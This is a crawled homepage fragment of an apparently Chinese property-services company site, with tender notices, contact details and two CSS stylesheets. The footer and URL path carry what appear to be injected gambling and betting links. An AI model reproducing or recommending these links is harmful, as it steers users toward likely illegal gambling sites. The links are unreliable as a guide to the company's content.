<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=177"><img alt="阿里巴巴" border="0" src="Upload/PicFiles/s_20181102215643772.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=177" title="阿里巴巴">阿里巴巴</a></td>
</tr>
</table>
</td>
<td width="15">  </td><td>
<table cellpadding="4" cellspacing="0">
<tr>
<td align="center" style=" width:166px; height:131px;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=176"><img alt="万科地产" border="0" src="Upload/PicFiles/s_20181102220424768.jpg" style="border:1px solid #CCD0D3;"/></a></td>
</tr>
<tr>
<td style="height:24px; width:133px; text-align:center;"><a href="/wanboguanwangmanbetx/Caseview.asp?ID=176" title="万科地产">万科地产</a></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td id="_left2" valign="top"></td>
</tr>
</table>
</div>
<script>
var speed=65//速度数值越大速度越慢
_left2.innerHTML=_left1.innerHTML
function Marquee3(){
if(_left2.offsetWidth-_left.scrollLeft<=0)
_left.scrollLeft-=_left1.offsetWidth
else{
_left.scrollLeft++
}
}
var MyMar3=setInterval(Marquee3,speed)
_left.onmouseover=function() {clearInterval(MyMar3)}
_left.onmouseout=function() {MyMar3=setInterval(Marquee3,speed)}
</script>
</ul>
</div>
</div>
</div>
<div class="center_right">
<div class="center_right_af">
<div class="center_right_af_title">
<div class="title_name"><img height="16" src="images/line.jpg" width="4"><span>招标公告</span></img></div>
<div class="more"><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=20"><img height="5" src="images/more.jpg" width="33"/></a></div>
</div>
<div class="center_right_af_content">
<ul>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/zhaobiaoView.asp?ID=1730&amp;sortid=20" title="农贸市场物业服务项目招标公告">农贸市场物业服务项目招…</a> 
<!--<font style="font-size:9px;color:red;"><strong>NEW</strong></font>--></img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/zhaobiaoView.asp?ID=1662&amp;sortid=20" title="基于疾病风险建模的医院个案成本及效益管理系统维保服务项目询价公告">基于疾病风险建模的医院…</a> 
<!--<font style="font-size:9px;color:red;"><strong>NEW</strong></font>--></img></li>
<li><img height="2" src="images/dot.jpg" width="3"><a href="/wanboguanwangmanbetx/zhaobiaoView.asp?ID=1725&amp;sortid=20" title="长山镇文林村委塘下村机耕道路及水渠工程竞争性谈判公告">长山镇文林村委塘下村机…</a> 
<!--<font style="font-size:9px;color:red;"><strong>NEW</strong></font>--></img></li>
</ul>
</div>
</div>
<div class="center_right_bf">
<div class="center_right_bf_title">
<div class="title_name"><img height="16" src="images/line.jpg" width="4"><span>中标公示</span></img></div>
<div class="more"><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=21"><img height="5" src="images/more.jpg" width="33"/></a></div>
</div>
<div class="center_right_bf_content">
<ul>
<li><img src="images/dot.jpg"><a href="/wanboguanwangmanbetx/zhaobiaoView.asp?ID=1729&amp;sortid=21" title="基于疾病风险建模的医院个案成本及效益管理系统维保服务项目询价结果公示">基于疾病风险建模的医院…</a> 
<!--<font style="font-size:9px;color:red;"><strong>NEW</strong></font>--></img></li>
<li><img src="images/dot.jpg"><a href="/wanboguanwangmanbetx/zhaobiaoView.asp?ID=1728&amp;sortid=21" title="长山镇文林村委塘下村机耕道路及水渠工程成交公告">长山镇文林村委塘下村机…</a> 
<!--<font style="font-size:9px;color:red;"><strong>NEW</strong></font>--></img></li>
<li><img src="images/dot.jpg"><a href="/wanboguanwangmanbetx/zhaobiaoView.asp?ID=1727&amp;sortid=21" title="长山镇大头竹村委移民活动中心建设工程成交公告">长山镇大头竹村委移民活…</a> 
<!--<font style="font-size:9px;color:red;"><strong>NEW</strong></font>--></img></li>
</ul>
</div>
</div>
<div class="center_right_cf"><a href="/wanboguanwangmanbetx/contact.asp"><img src="images/contact_us_index.jpg"/></a></div>
<div class="center_right_df">
<ul>
<li><p><span style="color: rgb(255, 0, 0); font-size: 18px;"><span style="text-wrap: wrap; font-size: 18px; color: rgb(255, 0, 0);">邮 箱 ：</span><span style="text-wrap: wrap; font-size: 18px; font-family: 宋体; background-color: rgb(255, 255, 255); color: rgb(0, 0, 0);">zzht1688@126.com</span></span></p><p><span style="color: rgb(255, 0, 0); font-size: 18px;">加 盟 ：</span><span style="color: rgb(0, 0, 0); font-size: 18px;">150 1178 8890</span><strong><span style="color: rgb(0, 0, 0); font-size: 18px;"></span><span style="color: rgb(0, 176, 240); font-size: 18px;"> </span></strong></p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0); font-size: 18px;">固 话 ：</span><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0); font-size: 18px;"></span><span style="color: rgb(0, 0, 0); font-size: 18px;">020-3835 3633</span></span></p><p style="white-space: normal;"><span style="color: rgb(0, 0, 0); font-size: 18px;"><span style="color: rgb(255, 0, 0); font-size: 18px; text-wrap: wrap;"><span style="color: rgb(255, 0, 0); font-size: 18px; text-wrap: wrap;">公众号：</span><strong style="color: rgb(255, 0, 0); font-size: 18px; text-wrap: wrap;"><span style="color: rgb(0, 0, 0);">中 洲 宏 腾</span></strong></span></span></p><p><span style="color: rgb(255, 0, 0); font-family: 微软雅黑; font-size: 18px;">地 址：</span><span style="font-size: 18px;"><span style="color: rgb(0, 0, 0); font-family: 微软雅黑; font-size: 18px;"></span><strong><span style="color: rgb(0, 0, 0); font-family: 微软雅黑;"></span></strong><span style="color: rgb(0, 0, 0); font-family: 微软雅黑; font-size: 16px;">中国·广州天河区工业园38号</span></span></p></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div id="end">
<div class="end_cy">
<div class="copyright">
<p><a href="/wanboguanwangmanbetx/htxw_admin/index.asp" target="_blank">版权所有</a> | <a href="https://mp.weixin.qq.com/cgi-bin/loginpage" target="_blank">乐动网页版</a> <a href="https://beian.miit.gov.cn/">粤ICP备14013401号</a></p>
<p><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1256099304'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D1256099304%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><a href="/wanboguanwangmanbetx/ht_admin/Login.asp">All Right Servered<a></a> | <a href="http://mail.163.com/" target="_blank">Copy Right @ 2013</a> <a href="http://www.01jianzhan.com" target="_blank">技术支持</a></a></p>
</div>
</div>
</div>
<div class="link">
<a href="http://www.lawyzcd.com">九州买球中国有限公司</a> | <a href="http://www.ruibob.com">星空平台</a> | <a href="http://www.divapancing.com">开云手机登录入口</a> | <a href="http://www.ayorental.com">球友会体育</a> | <a href="http://www.notebooknerds.com">KY开元·(中国)集团</a> | <a href="http://www.ealnashmi.com">华体平台</a> | <a href="http://www.kaleighcampbell.com">开云手机官方网站入口</a> | <a href="http://www.meebow.com">时博平台</a> | <a href="http://www.morningn.com">欧宝网页版页面登录</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.drakebayholiday.com/wanboguanwangmanbetx/css/css.css
body_size: 5493
content:
/* CSS Document */
*{ margin:0;padding:0;}
html, body, div, p, ul, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, table, th, td { margin: 0; padding: 0; line-height:20px; }
body { background-position:center; margin:0px; line-height:20px; font-size:14px;  background-repeat: repeat-x;font-family:Tahoma,Verdana,"宋体"; }
div{ margin:0 auto; padding:0; float:center; font-family:"宋体"; color:#515151;}
img { border: 0 none; vertical-align: center;}
ul, li { list-style-type: none; margin:0px; padding:0px; color:#515151;}
h1, h2, h3, h4, h5, h6 { font-size: 14px; }
input, select, button, textarea { font-size: 13px; font-family:"宋体"; }
button { cursor: pointer; }
i, em, cite { font-style: normal; }
aside section,.body{display:block; width:1000px; margin:0 auto;}
a, a:link { color: #515151; text-decoration: none; }/*设置a标签基本样式与伪类选择器设置*/
a:visited {}
a:active, a:hover { text-decoration: none; color:#d00000; }
a:focus { outline: none; }
.orange { color:#F26E01;}
.clear{ clear:both;}
input,img{ vertical-align:middle; }
td,th{ border:1px solid #DDD; }
.td_none td,th{ border:0px solid #DDD; }

/*----------------------公共部分-------------------------*/
#bg{ width:100%;  background:url(../images/bg.jpg) repeat-x; background-position:center top;}
#wrap{ width:1382px; float:left; background-color:#FFF; margin:0 auto; padding:0px 9px;}
#header{ width:100%; height:180px; float:left; margin-bottom:20px;}
#center{ width:1382px; height:560px; float:left;}
#end{ width:100%; height:90px; float:left; margin-top:30px;background:url(../images/copyright_bg.jpg) repeat-x;}

/*------------------------头部开始-----------------------------*/
.header_top{ width:1400px; height:137px;}
.banner{ width:1382px; margin-bottom:20px;background:url(../images/banner1.jpg) no-repeat center;}
.header_top_left{ width:1040px; height:137px; float:left; background:url(../images/logo.jpg) no-repeat;}
.header_top_center{ width:100px; height:35px; float:left; margin:73px 0 0 0px;}
.header_top_center li{ width:50px; height:40px; float:left;}
.header_top_center img{ margin-right:5px;}
.header_top_right{ width:250px; height:137px; float:right;}
.time{ width:170px; line-height:20px; color:#000; float:right; text-align:right; margin-top:28px;}
.email{ width:260px; float:right; margin-top:25px;}
.email li{ width:116px; height:40px; margin-left:5px; float:right; text-align:right;}
.nav_bg{ width:100%; height:50px; float:left; margin-bottom:12px; background:url(../images/nav_bg.jpg) repeat-x;}
.nav{ min-width:1400px; height:50px; margin-bottom:12px; background:url(../images/nav.jpg) center no-repeat;}
.nav ul li{ float:left;}
.nav li{ width:163px; padding-left:12px; height:50px; line-height:50px; text-align:center;}
.nav a{ font-size:18px; font-weight:bold; color:#FFF;}
/*.nav a:hover{ background:url(../images/aa.jpg) no-repeat 0 0;}*/
/*.nav sy:hover{ background:url(../images/aa.jpg) repeat-x;}
*/
/*---------------------------导航条下拉-----------------------------*/
.dropMenu {position:absolute; top: 0; z-index:100; visibility: hidden; border-top:0; width:170px; *width:170px; text-align:center; margin-top:16px; margin-left:-55px; *margin-top:9px; _margin-top:8px; *margin-left:-55px; _margin-left:-55px;display:inline; line-height:25px;}
.dropMenu a{ /*background-color:#2864A0;*/ font-size:18px;}
.dropMenu ul{margin:0px; padding:0px;}
.dropMenu li {float:left; width:100%; *width:170px; height:50px; background-color:/*#98D2FF*/#1E62A9; line-height:50px; padding:0; border-bottom:1px solid #FFF; display:inline;}
.dropMenu li:hover{ background-color:#144772;}
.dropMenu li a {display: block; /*color:#0f335d;*/ *margin-left:0px; display:inline;}
.dropMenu a:link {color:#FFF;}
.dropMenu a:visited {color:#FFF;}
.dropMenu a:active {color:#3169A0; /*background-color:#0f335d;*/}
.dropMenu a:hover {text-decoration:none; color:#FFF;}
/*------------------------头部结束-----------------------------*/

/*------------------------中部开始-----------------------------*/
.center_left{ width:350px; height:470px; float:left; margin-right:12px; _margin-right:10px;}
.center_left_top{ width:350px; height:304px; float:left; margin-bottom:15px; _margin-bottom:14px;}
.center_left_top_title{ width:350px; height:39px; float:left; border-bottom:1px solid #ADADAD; margin-bottom:12px;}
.center_left_top_title img{ float:left; margin-top:7px; margin-right:8px;}
.center_left_top_title span{ float:left; line-height:39px; +line-height:39px; font-size:15px; font-weight:bold; color:#1E4699;}
.center_left_top_title p{ float:left; line-height:25px; +line-height:24px; font-size:13px; font-weight:bold; color:#F00; margin-top: 4px;}
/*---------视频播放----------*/
.center_left_top_content{ width:231px; height:258px; float:left; /*background:url(../images/video.jpg) no-repeat;*/}
/*---------视频播放---------*/
.center_left_down{ width:348px; height:240px; float:left; border:1px solid #CCD0D3;}
.center_left_down_title{ width:346px; height:39px; _height:37px; border-bottom:1px solid #CCD0D3; background:url(../images/title_bg.jpg) repeat-x;}
.title_name img{ float:left; margin-left:15px; margin-top:12px; margin-right:8px;}
.title_name span{ float:left; font-size:15px; font-weight:bold; line-height:38px; _line-height:39px; color:#1E4699;}
.more{ float:right; margin:12px 12px 0 0; +margin-top:9px; _margin-right:6px;}
/*.center_left_down_content{ width:231px; height:211px; float:left;}
.center_left_down_content ul{ width:216px; +width:218px; _width:231px; float:left; height:162px; margin-top:20px;}
.center_left_down_content li{ margin-bottom:10px; float:left; margin-left:13px; +margin-left:14px; _margin-left:8px;}*/
#link_logo{ width:231px; /*height:211px;*/ float:left;}
#link_logo ul{ width:216px; +width:218px; _width:231px; float:left; height:162px; margin-top:10px; overflow:hidden;}
#link_logo li{ margin-bottom:10px; float:left; margin-left:13px; +margin-left:14px; _margin-left:8px; overflow:hidden;}

#dettmo{ width:345px; height:189px; /*height:211px;*/ float:left;}

#dettmo li{ margin-bottom:10px; float:left; margin-left:13px; +margin-left:14px; _margin-left:8px; overflow:hidden;}

.center_conter{ width:765px; height:467px; float:left; margin-right:11px; -margin-right:9px;}
/*-----tab滑动选项卡菜单-----*/
.center_conter_top{ width:760px; height:303px; float:left; margin-bottom:13px; overflow:hidden; border:1px solid #CCD0D3;}
.center_conter_top ul,li{ list-style:none;}
.conter_top_nav li{ float:left; width:152px; height:39px; border-bottom:1px solid #CCD0D3;}
.conter_top_nav li a{ float:left; width:153px; _width:152px; height:39px; text-align:center; line-height:39px}
.nav_current a{ background:url(../images/a_1.jpg) no-repeat 0 0; color:#FFF; font-size:15px; font-weight:bold;}
.nav_link a{ color:#333; background:url(../images/a_2.jpg) no-repeat 0 0; color:#1E4699; font-size:15px; font-weight:bold;}
.nav_down{ width:748px; height:182px; text-align:left; float:left;}
.dis{ width:720px; height:143px; float:left; display:block; margin-left:15px; _margin-left:7px; margin-top:16px;}
.undis{ display:none; width:720px; height:170px; float:left; margin:6px 0 0 8px; _margin-left:4px;}
/*-----tab滑动选项卡菜单内容-----*/
.dis_left{ float:left; margin-top:10px;}
.dis_right{ width:410px; height:230px; float:right; overflow:hidden;}
.dis_right p{ line-height:23px; /*text-indent:2em;*/ overflow:hidden;}
.dis_right span{}
.undis ul{ width:692px; height:240px; float:left; margin:6px 0 0 8px; _margin-left:4px;}
.undis li{ float:left; width:167px; height:240px; text-align:center; margin-right:12px;}
.undis img{ margin-bottom:14px;}
.undis span{ text-align:center;}
.undis3{ display:none; width:760px; height:240px; float:left; margin:6px 0 0 8px; _margin-left:4px;}
.undis_left{ width:300px; height:210px; float:left; border:1px solid #CCD0D3; margin-top:20px;}
.undis_right{ width:430px; height:240px; float:left; margin-left:16px; _margin-left:8px;}
.undis_right ul{ width:430px; height:240px; float:left; margin-top:4px; overflow:hidden;}
.undis_right li{ width:430px; height:30px; _height:20px; line-height:30px; _line-height:20px; _padding-top:10px; float:left; text-align:left; border-bottom:1px dashed #E4E4E4;}
.undis_right img{ margin-left:4px; margin-right:5px;}
.undis_left2{ width:300px; height:210px; float:left; margin-top:20px;}
.undis_right2{ width:430px; height:240px; float:right;}
.undis_right2 ul{ width:430px; height:240px; margin-top:5px; float:right;}
.undis_right2 li{ width:430px; text-align:left; height:30px; _height:20px; line-height:30px; _padding-top:10px; _line-height:20px;  border-bottom:1px dashed #E4E4E4;}
.undis_right2 img{ margin-left:4px; margin-right:5px;}
.undis2{ display:none; width:750px; height:241px; float:left; margin:15px 0 0 14px; _margin-left:7px; overflow:hidden;}
.undis2 p{ line-height:23px; /*text-indent:2em;*/ overflow:hidden;}
.undis2 span{ color:#F00;}
/*-----tab滑动选项卡菜单-----*/
.center_conter_down{ width:760px; height:240px; float:left; border:1px solid #CCD0D3;}
.center_conter_down_title{ width:760px; height:39px; _height:37px; border-bottom:1px solid #CCD0D3; background:url(../images/title_bg.jpg) repeat-x;}
.title_name2 img{ float:left; margin-left:10px; margin-top:10px; margin-right:10px;}
.title_name2 span{ width:148px; float:left; font-size:15px; font-weight:bold; line-height:37px; _line-height:38px; color:#FFFFFF; background:url(../images/title_bg2.jpg) repeat-x; margin:1px 0 1px 1px;}
.title_name3 img{ float:left; margin-left:10px; margin-top:10px; margin-right:10px;}
.title_name3 span{ width:105px; float:right; font-size:15px; font-weight:bold; line-height:37px; _line-height:38px; color:#FFFFFF; margin:1px 0 1px 1px;}
.title_name3 a{color: #e4332d;}
.center_conter_down_content{ width:760px; height:240px; float:left;}
.center_conter_down_content ul{ width:762px; height:180px; float:left; overflow:hidden; margin-top:25px;}
.center_conter_down_content li{ width:167px; height:180px; float:left; margin-left:13px; _margin-left:9px;}
.center_conter_down_content img{ float:left; margin-bottom:0px;}
.center_conter_down_content span{ line-height:20px; font-size:14px; color:#104FA8; text-align:center;}

.center_right{ width:240px; height:558px; float:left; border:1px solid #CCD0D3;}
.center_right_af{ width:240px; height:172px; float:right; border-bottom:1px solid #CCD0D3;}
.center_right_af_title{ width:240px; height:39px; _height:37px; border-bottom:1px solid #CCD0D3; background:url(../images/title_bg.jpg) repeat-x;}
.center_right_af_content{ width:240px; height:142px; float:right;}
.center_right_af_content ul{ width:217px; height:135px; float:right; margin-right:13px; _margin-right:6px; margin-top:7px; overflow:hidden;}
.center_right_af_content li{ width:217px; height:30px; line-height:30px; float:right; text-align:left; margin-top:5px; border-bottom:1px dashed #93B2C5;}
.center_right_af_content img{ float:left; text-align:center; margin-top:15px; margin-left:2px; _margin-left:1px; margin-right:8px; _margin-right:8px;}

.center_right_bf{ width:240px; height:155px; float:right;}
.center_right_bf_title{ width:240px; height:39px; _height:37px; border-bottom:1px solid #CCD0D3; background:url(../images/title_bg.jpg) repeat-x;}
.center_right_bf_content{ width:240px; height:115px; float:right;}
.center_right_bf_content ul{ width:217px; height:110px; float:right; margin-right:13px; _margin-right:6px; margin-top:3px; overflow:hidden;}
.center_right_bf_content li{ width:217px; height:30px; line-height:30px; float:right; text-align:left; margin-top:5px; border-bottom:1px dashed #93B2C5;}
.center_right_bf_content img{ float:left; text-align:center; margin-top:15px; margin-left:2px; _margin-left:1px; margin-right:8px; _margin-right:8px;}

.center_right_cf{ width:235px; height:77px; float:right; margin:4px 2px 0 1px; _margin:4px 1px 0 0px;}

.center_right_df{ width:240px; height:125px; float:right; margin-top:12px;}
.center_right_df ul{ width:217px; height:115px; float:left; margin-left:13px; _margin-left:6px;}
.center_right_df li{ width:217px; line-height:20px; float:left; text-align:left; color:#1154AD;}
.center_right_df span{ color:#F00;}
/*------------------------中部结束-----------------------------*/

/*------------------------尾部开始-----------------------------*/
.end_cy{ width:1292px; height:90px; background:url(../images/copyright.jpg) no-repeat; padding-right:90px; padding-bottom:10px;}
.copyright{ width:466px; height:35px; float:right; margin-top:20px; margin-right:15px; _margin-right:8px;}
.copyright p{ line-height:26px; text-align:right; color:#A5D8FF;}
.copyright a{ color:#A5D8FF;}
/*------------------------尾部结束-----------------------------*/

/*-------------------------about-----------------------------*/
#about_bg{ width:100%; height:1100px ; background:url(../images/bg.jpg) repeat-x; background-position:center;}
#about_wrap{ width:1003px; height:1100px ; height:inherit; background-color:#FFF; margin:0 auto;}
#about_center{ width:1382px; height:auto !important; height:500px; min-height:500px; margin:0 auto;}
#about_about_center{ width:1382px; height:auto !important; height:410px; min-height:410px; margin:0 auto;}
#yewu_about_center{ width:1382px; height:auto !important; height:515px; min-height:515px; margin:0 auto;}
.about_center_left{ width:300px; float:left; border:1px solid #CCD0D3;}
.bus_about_center_left{ width:300px; float:left; border:1px solid #CCD0D3;}
.about_center_left_af{ width:300px;  float:left;}
.bus_about_center_left_af{ width:300px;  float:left;}
.center_left_af_title{ width:300px; height:28px; +height:29px; border-bottom:1px solid #CCD0D3;}
.left_af_title_name{ width:298px; height:27px; margin-top:1px; background:url(../images/title_bg2.jpg) repeat-x;}
.left_af_title_name img{ float:left; margin-top:7px; margin-left:16px; margin-right:12px;}
.left_af_title_name span{ float:left; font-size:15px; font-weight:bold; color:#FFF; margin-top:4px;}
.center_left_af_conter{ width:300px; float:left;}
.center_left_af_conter .li_hover{color:#ffffff; background:url(../images/abg.jpg); float:left; }
.center_left_af_conter li:hover{  background:url(../images/abg.jpg) repeat-x;}
.center_left_af_conter li:hover a{color:#ffffff;}
.center_left_af_conter a:hover{ color:#ffffff;}
.bus_center_left_af_conter{ width:300px; float:left;}
.bus_center_left_af_conter .li_hover{color:#784c1b; background:url(../images/abg.jpg); float:left; }
.bus_center_left_af_conter li:hover{  background:url(../images/abg.jpg) repeat-x;}
.bus_center_left_af_conter li:hover a{color:#ffffff;}
.center_left_af_conter ul{ width:300px;float:left;}
.bus_center_left_af_conter ul{ width:300px; float:left;}
.bus_center_left_af_conter li{ width:298px; height:37px; float:left; border-bottom:1px dashed #9EB6C9;}
.bus_center_left_af_conter img{ float:left; margin-top:13px; margin-left:13px; margin-right:9px;}
.bus_center_left_af_conter a{ float:left; line-height:37px; font-size:15px; color:#1152AA;}
.bus_center_left_af_conter a:hover{ color:#ffffff;}

.new_about_center_left{ width:300px; float:left; border:1px solid #CCD0D3;}
.new_about_center_left_af{ width:300px; float:left;}
.new_center_left_af_conter{ width:300px; float:left;}
.new_center_left_af_conter .li_hover{color:#784c1b; background:url(../images/abg.jpg); float:left; }
.new_center_left_af_conter li:hover{  background:url(../images/abg.jpg) repeat-x;}
.new_center_left_af_conter li:hover a{color:#ffffff;}
.li_hover a:visited{ color:#ffffff;}
.new_left_af_conter ul{ width:300px; float:left;}
.new_center_left_af_conter li{ width:298px; height:37px; float:left; border-bottom:1px dashed #9EB6C9;}
.new_center_left_af_conter img{ float:left; margin-top:13px; margin-left:13px; margin-right:9px;}
.new_center_left_af_conter a{ float:left; line-height:37px; font-size:15px; color:#1152AA;}
.new_center_left_af_conter a:hover{ color:#ffffff;}

.center_left_af_conter li{ width:298px; float:left; border-bottom:1px dashed #9EB6C9;}
.center_left_af_conter img{ float:left; margin-top:13px; margin-left:13px; margin-right:9px;}
.center_left_af_conter a{ float:left; line-height:37px; font-size:15px; color:#1152AA;}
.about_center_left_bf{ float:left; margin-top:16px; _margin-top:14px; margin-left:2px; _margin-left:1px;}
.about_center_left_cf{ width:300px; float:right; margin-top:10px; padding-bottom:10px; padding-bottom:10px;}
.about_center_left_cf ul{ width:270px;float:left; margin-left:13px; _margin-left:6px;}
.about_center_left_cf li{ width:270px; line-height:20px; float:left; text-align:left; color:#1154AD;}
.about_center_left_cf span{ color:#F00;}

.about_center_right{ width:1070px; height:auto!important; height:490px; min-height:490px; float:right; border:1px solid #CCD0D3;}
.about_about_center_right{ width:1070px; height:auto!important; height:760px; min-height:760px; float:right; border:1px solid #CCD0D3;}
.yewu_about_center_right{ width:1070px; height:auto!important; height:515px; min-height:515px; float:right; border:1px solid #CCD0D3;}
.about_center_right2{ width:1070px; height:650px; float:right; border:1px solid #CCD0D3;}
.about_center_right_title{ width:1070px; height:29px; float:left; background:url(../images/about_titlebg.jpg) repeat-x; border-bottom:1px solid #CCD0D3;}
.about_title_name img{ float:left; margin-left:15px; margin-top:7px; margin-right:8px;}
.about_title_name span{ float:left; font-size:15px; font-weight:bold; line-height:29px; _line-height:30px; color:#1E4699;}
.about_more{ float:right; line-height:30px; margin-right:15px; _margin-right:7px; color:#888888;}
.about_more a{ color:#888888;}
.about_center_right_content{ width:1010px; height:472px inherit; float:right; margin-right:32px; _margin-right:16px; margin-top:27px;}
.new_center_right_content{ width:1010px; height:472px inherit; float:right; margin-right:32px; _margin-right:16px; margin-top:27px;}
.new_center_right_content p{ float:left; /*text-indent:2em;*/ text-align:left; height:inherit; line-height:25px; margin-bottom:25px;}
.joblist_center_right_content{ width:1010px; height:900px; float:right; margin-right:32px; _margin-right:16px; margin-top:27px;}
.about_center_right_content2{ width:1010px; height:472px inherit; float:right; margin-right:32px; _margin-right:16px; margin-top:27px;}
.about_center_right_content p{ float:left; /*text-indent:2em;*/ text-align:left; height:inherit; line-height:25px; margin-bottom:25px;}
.joblist_center_right_content p{ float:left; /*text-indent:2em;*/ text-align:left; height:inherit; line-height:25px; margin-bottom:25px;}
.about_center_right_content2 p{ float:left; text-align:left; height:inherit; line-height:25px; margin-bottom:25px;}
/*-------------------------about-----------------------------*/

/*-------------------------product-----------------------------*/
#product_center{ width:1382px; height:530px inherit; margin:0 auto;}
.product_center_left{ width:300px; float:left; border:1px solid #CCD0D3;}
.product_center_left_af{ width:300px; float:left;}
.center_left_af_title2{ width:300px; height:28px; +height:29px; border-bottom:1px solid #CCD0D3;}
.left_af_title_name2{ width:298px; height:27px; margin-top:1px; background:url(../images/title_bg2.jpg) repeat-x;}
.left_af_title_name2 img{ float:left; margin-top:7px; margin-left:16px; margin-right:12px;}
.left_af_title_name2 span{ float:left; font-size:15px; font-weight:bold; color:#FFF; margin-top:4px;}
.center_left_af_conter2{ width:300px; float:left;}
.center_left_af_conter2 .li_hover{color:#784c1b; background:url(../images/abg.jpg); float:left; }
.center_left_af_conter2 li:hover{  background:url(../images/abg.jpg) repeat-x;}
.center_left_af_conter2 li:hover a{color:#ffffff;}
.center_left_af_conter2 ul{ width:300px;float:left;}
.center_left_af_conter2 li{ width:298px; height:37px; float:left; border-bottom:1px dashed #9EB6C9;}
.center_left_af_conter2 img{ float:left; margin-top:13px; margin-left:13px; margin-right:9px;}
.center_left_af_conter2 a{ float:left; line-height:37px; font-size:15px; color:#1152AA;}
.center_left_af_conter2 a:hover{ color:#ffffff;}
.product_center_left_cf{ width:300px; float:right; margin-top:10px; padding-bottom:10px;}
.product_center_left_cf ul{ width:270px;float:left; margin-left:13px; _margin-left:6px;}
.product_center_left_cf li{ width:270px; line-height:20px; float:left; text-align:left; color:#1154AD;}
.product_center_left_cf span{ color:#F00;}

.product_center_right{ width:1070px; float:right; border:1px solid #CCD0D3;}
.product_center_right_title{ width:1070px; height:29px; float:left; background:url(../images/about_titlebg.jpg) repeat-x; border-bottom:1px solid #CCD0D3;}
.product_title_name img{ float:left; margin-left:15px; margin-top:7px; margin-right:8px;}
.product_title_name span{ float:left; font-size:15px; font-weight:bold; line-height:29px; _line-height:30px; color:#1E4699;}
.product_more{ float:right; line-height:30px; margin-right:15px; _margin-right:7px; color:#888888;}
.product_more a{ color:#888888;}
.product_center_right_content ul{ width:1030px; min-height:510px; float:left; margin-top:26px; margin-left:26px; _margin-left:13px;}
.product_center_right_content li{ width:166px; height:156px; float:left; margin-right:13px; margin-bottom:20px;}
.product_center_right_content span{ line-height:20px; font-size:14px; color:#104FA8; margin-top:5px;}
.product_center_right_content img{ float:left; margin-bottom:6px;}

/*.page{ width:700px; height:20px; text-align:center; float:left; border:1px solid #CCC; margin-top:30px; _margin-top:10px; margin-left:26px; _margin-left:13px;}*/
/*-------------------------product-----------------------------*/

/*---------------------------new------------------------------*/
.Bodyer_right_page_content2{ float:left; width:1010px; _margin-left:8px; padding:5px 15px 0px 0px; text-align:left; line-height:35px; font-size:14px; color:#515151;}
.Bodyer_right_page_content p{ width:1010px; /*text-indent:2em;*/ text-align:left;}
.Bodyer_right_page_content2 a{ line-height:35px; color:#515151;}
.Bodyer_right_page_content H1{padding-top:0px; margin-bottom:20px; font-weight:bold; color:#666; text-align:center; font-size:15px; width:1010px; }
.Bodyer_right_page_end { width:705px; float:left; margin-top:5px; font-size:15px; text-align:center;/* color:#000; */}
.Bodyer_right_page_content_pro2 { float:left; margin-left:18px; width:378px; height:200px; text-align:left;}
.Bodyer_right_page_content_pro2 img{ margin:6px 4px 0 0; vertical-align : middle; }
.Bodyer_right_page_content_pro3 { float:left; padding-top:30px; width:1000px; overflow:hidden; background: url(../Images/description.gif) top no-repeat;}
/*--------------------------job---------------------------------*/
.jobview_center_right_content { width:1010px; height:1000px; float:right; margin-right:32px; _margin-right:16px; margin-top:27px; }
.jobview_center_right_content2 { width:1010px; height:auto !important; height:353px; min-height:353px; float:right; margin-right:32px; _margin-right:16px; margin-top:27px; }
.jobview_center_right_content_top{ width:1010px; height:218px; float:left;}
.jobview_center_right_content_down{ width:1010px; height:720px; margin-top:45px; float:left; overflow:hidden;}

/*----------------------------焦点图----------------------------*/
/*#focus{position: relative;height:295px;width:981px; float:left;}
#focus .focus-bar li{float: left;width: 981px;height: 295px;}
#focus .focus-bar li a{width: 100%;height: 100%;display: block;}
#focus .focus-bar li img{width: 100%;min-height: 100%; float:left;}
#focus .ft{position: absolute;left: 0;bottom: 0;z-index: 1;width: 981px;height: 40px;}
#focus .ftbg{position: absolute;top: 0;left: 0;z-index: -1;width: 981px;height: 40px;background: #000;opacity: .6;filter: alpha(opacity=60);}
#focus .change{position: absolute;right: 0;bottom: 15px;height: 10px;}
#focus .change a{float: left;width: 10px;height: 10px;margin-right: 10px;background: url(../images/btn-normal.png) no-repeat;_background: 0; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=image, src="../images/btn-normal.png");cursor: pointer;}
#focus .change a.on{background: url(../images/btn-active.png) no-repeat;_background: 0;
_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=image, src="../images/btn-active.png");}
*/

/*----------------------------公众号淡出二维码----------------------------*/
.weixin2{ width:116px; height:40px; float:left; position:relative; font-size:12px;}
.weixin2 a{width:116px; height:40px; display:block; position:absolute; left:0; top:0;background:url(../images/email1.jpg) no-repeat center top; }
.weixin2 .weixin2_nr{width:344px; height:344px; padding:10px; text-align:center; position:absolute; left:-150px; top:-30px; display:none;}
.weixin2 .weixin2_nr img{ margin-bottom:0px;}
.weixin2 .weixin2_nr .arrow{ width:0; height:0; }
.weixin2.on .weixin2_nr{ display:block;}
.weixin2.on a{ background:url(../images/email1.jpg) no-repeat left bottom;}
/**/


--- FILE ---
content_type: text/css
request_url: http://www.drakebayholiday.com/wanboguanwangmanbetx/Css/style.css
body_size: 459
content:
* {
	margin: 0px; padding: 0px; list-style-type: none;
}
a {
	border: 0px currentColor; text-decoration: none;
}
img {
	border: 0px currentColor; text-decoration: none;
}
.mainbanner {
	height: 415px; overflow: hidden; position: relative;
}
